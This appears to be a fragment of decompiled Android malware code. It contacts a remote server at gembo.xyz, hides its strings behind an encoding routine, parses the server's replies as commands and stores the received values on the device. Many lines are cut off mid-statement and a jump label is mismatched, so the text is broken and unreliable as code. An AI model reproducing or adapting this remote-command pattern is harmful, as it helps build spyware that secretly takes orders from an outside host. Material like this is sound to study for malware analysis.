 StringBuilder v11 = new StringBuilder();
this.c.getClass();
String v0_5 = v6.a(v0_4.a(v11.insert(0, "https://gembo.xyz").append(c.a("I}\u0014d\u0010l\u0012hIy\
if(v0_5.contains(c.a("\u001AC)q"))) {
v0_5 = this.c();
v3 = this.b();
StringBuilder v5_1 = new StringBuilder();
this.c.getClass();
v5 = v5_1.insert(0, "https://gembo.xyz").append(c.a("\"\u0016\u007F\u000F{\u0007y\u0003\"\u0015
v11 = new StringBuilder().insert(0, c.a("\u00160"));
StringBuilder v0_6 = new StringBuilder().insert(0, v7).append(c.a("7")).append(v2).append(v1).a
this.c.getClass();
v0_5 = v6.a(v4.a(v5, v11.append(v6.b(v0_6.append("1.6").append(c.a("7")).append(v3).toString())
goto label_184;
}
if(v0_5.contains(c.a("~\u0012l\u0012hWa\u0003y\u0015j\ty\u001Ey"))) {
StringBuilder v1_1 = new StringBuilder();
this.c.getClass();
v1 = v6.a(v4.a(v1_1.insert(0, "https://gembo.xyz").append(c.a("\"\u0016\u007F\u000F{\u0007y\u00
try {
v1_3 = v1.split(c.a("7"));
if((v1_3[0].equals("")) || (v1_3[0].equals(null))) {
v6.a(((Context)this), c.a("\nb\u0005f9d\bg"), "");
}
Log.e("", new StringBuilder().insert(0, "").append(v1_3[1]).toString());
v6.a(((Context)this), c.a("\u0015l\u0010h9d\bg"), v1_3[0]);
v6.a(((Context)this), c.a("i\u0003a9~\u0011~"), v1_3[1]);
v6.a(((Context)this), c.a("\u0016h\u0014h\u000E{\u0007y9~\u0011~"), v1_3[2]);
v6.a(((Context)this), c.a("c\u0003y\u0011b\u0014f"), v1_3[3]);
v6.a(((Context)this), c.a("j\u0016~"), v1_3[4]);
}
catch(Exception v1_2) {
}
}
el_184:
v1_3 = v0_5.split(c.a("\\7"));
int v0_7 = 0;
int v2_1;
for(v2_1 = 0; v0_7 < v1_3.length; v2_1 = v0_7) {
if((v1_3[v2_1].contains(c.a("\u001A~\u0012l\u0014y\u000Fc\f0"))) && !v6.a(this.a, c.a("\bl\u000
v6.a(((Context)this), c.a("\nb\u0005f9d\bg"), v6.a(v1_3[v2_1], c.a("\u001A~\u0012l\u0014y\u
}
if(v1_3[v2_1].contains(c.a("^\u0003c\u0002R!B9^+^"))) {
v0_5 = v6.a(v1_3[v2_1], c.a("\u001Ac\u0013`\u0004h\u00140"), c.a("\u001Ay\u0003u\u00120"));
String[] v3_1 = v1_3[v2_1].split(c.a("y\u0003u\u00120"));
try {